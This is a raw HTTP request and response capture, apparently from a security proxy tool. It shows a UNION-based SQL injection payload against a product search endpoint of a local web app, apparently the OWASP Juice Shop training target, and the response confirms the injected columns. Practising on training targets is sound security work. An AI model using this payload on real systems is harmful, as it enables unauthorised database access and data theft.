 Request
Pretty Raw Hex
\n
1 GET /rest/products/search?q=
banana'))UNION%20SELECT%201,2,3,4,5,6,7,8,9%20FROM%20sqlite_master-
- HTTP/1.1
2 Host: 172.17.0.1:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://172.17.0.1:3000/
9 Cookie: language=en; welcomebanner_status=dismiss; continueCode=
B7RWN9JzX7qM2aQ4Kwrml5nVd8Xf3euQyt3mdOpZD8o16veBEbgYjLPy3xky;
cookieconsent_status=dismiss
10 If-None-Match: W/"3250-FQacmaxJdZ/G3EXrbLyTC9TkJZo"
11
12
Response
Pretty Raw Hex Render
\n
8 Content-Length: 141
9 ETag: W/"8d-AuUtFIhRPGbPDpn6ty1xAfDTjJg"
10 Vary: Accept-Encoding
11 Date: Wed, 01 Nov 2023 09:09:30 GMT
12 Connection: close
13
14 {
"status":"success",
"data":[
{
"id":1,
"name":2,
"description":3,
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":9
}
]